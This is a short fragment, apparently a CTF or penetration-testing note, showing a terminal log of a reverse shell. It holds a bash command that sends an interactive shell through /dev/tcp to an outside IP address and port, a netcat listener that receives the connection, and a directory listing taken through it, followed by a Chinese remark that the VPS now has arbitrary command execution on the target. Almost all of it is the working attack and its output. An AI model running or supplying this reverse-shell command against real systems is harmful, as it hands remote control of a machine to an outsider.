 [root@Sloth ~]# bash -i >& /dev/tcp/110.42.158.239/2333 0>&1
[root@Decemberus ~]# nc -lvp 2333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 124.223.207.184.
Ncat: Connection from 124.223.207.184:51274.
[root@Sloth ~]# ls
ls
ciscn_2019_qual_web_love_math-master
evil.dtd
hello.txt
netcat-0.7.1
netcat-0.7.1.tar.gz
off_install.sh
php_mt_seed-4.0
相当于vps直接与目标服务器建立了
ssh连接，可以任意命令执行